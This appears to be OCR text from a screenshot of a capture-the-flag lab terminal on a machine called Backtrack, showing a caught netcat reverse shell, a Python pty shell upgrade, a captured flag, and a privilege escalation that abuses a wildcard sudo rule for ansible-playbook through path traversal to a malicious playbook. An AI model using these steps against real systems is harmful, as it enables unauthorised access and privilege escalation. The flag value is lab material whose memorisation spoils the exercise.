 Applications Places System Sun 6 Apr, 21:48 AttackBox IP:10.10.129.161
wilbur@Backtrack: /tmp
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
vagrant
var
whoami
tomcat
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@Backtrack:/$ export TERM=xterm
export TERM=xterm
tomcat@Backtrack:/$ ^Z
[1]+  Stopped                 nc -lvnp 1234
root@ip-10-10-129-161:~# stty raw -echo; fg
nc -lvnp 1234
tomcat@Backtrack:/$
tomcat@Backtrack:/$ cat /opt/tomcat/flag1.txt
M{823e4e40ead9683b06a8194eab01cee8}
mcat@Backtrack:/$ sudo -l
tching Defaults entries for tomcat on Backtrack:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tomcat may run the following commands on Backtrack:
    (wilbur) NOPASSWD: /usr/bin/ansible-playbook /opt/test_playbooks/*.yml
tomcat@Backtrack:/$ echo '[{ "hosts": "localhost", "tasks": [ { "shell": "/bin/bash </dev/tty >/dev/tty 2>/dev/tty" } ] }]' > /tmp/shell.yml
tomcat@Backtrack:/$ chmod 777 /tmp/shell.yml
tomcat@Backtrack:/$ sudo -u wilbur /usr/bin/ansible-playbook /opt/test_playbooks/../../tmp/shell.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that
the implicit localhost does not match 'all'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/connection/httpapi.py) as it seems to be invalid:
module 'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/connection/vmware_tools.py) as it seems to be invalid:
module 'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-
packages/ansible/plugins/connection/winrm.py) as it seems to be invalid: module
'lib' has no attribute 'X509_V_FLAG_NOTIFY_POLICY'
[WARNING]: Skipping plugin (/usr/lib/python3/dist-